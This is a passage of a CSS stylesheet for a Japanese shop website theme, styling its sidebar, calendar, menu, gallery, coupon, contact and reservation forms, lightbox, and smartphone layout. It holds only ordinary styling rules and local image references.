    body.id_354333 a.free_354333, body.id_45114 a.free_45114, body.id_45283 a.free_45283, body.id_49034 a.free_49034, body.id_45701 a.free_45701, body.id_50385 a.free_50385, body.id_45552 a.free_45552, body.id_45546 a.free_45546, body.id_45547 a.free_45547, body.id_45544 a.free_45544, body.id_45548 a.free_45548, body.id_45625 a.free_45625, body.id_45879 a.free_45879, body.id_46716 a.free_46716, body.id_195436 a.free_195436, body.id_45549 a.free_45549, body.id_45550 a.free_45550, body.id_88474 a.free_88474, body.id_93154 a.free_93154, body.id_52502 a.free_52502, body.id_55882 a.free_55882, body.id_58004 a.free_58004, body.id_53973 a.free_53973, body.id_56099 a.free_56099, body.id_57708 a.free_57708, body.id_60201 a.free_60201, body.id_60242 a.free_60242, body.id_170742 a.free_170742, body.id_171939 a.free_171939, body.id_358106 a.free_358106, body.id_487307 a.free_487307 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    display:none;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #EEEEEE;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #494949;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #666666;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #bdbdbd;
	}

#navi ul li {
  border-bottom: 1px solid #bdbdbd;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_2.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #666666;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #666666;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #494949;
	border-top: dotted 1px #909090;
	border-bottom: dotted 1px #909090;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #494949;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #494949;
  padding-top: 10px;
  border-top: 1px solid #909090;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #494949;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #494949;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #909090;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #bdbdbd;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #494949;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
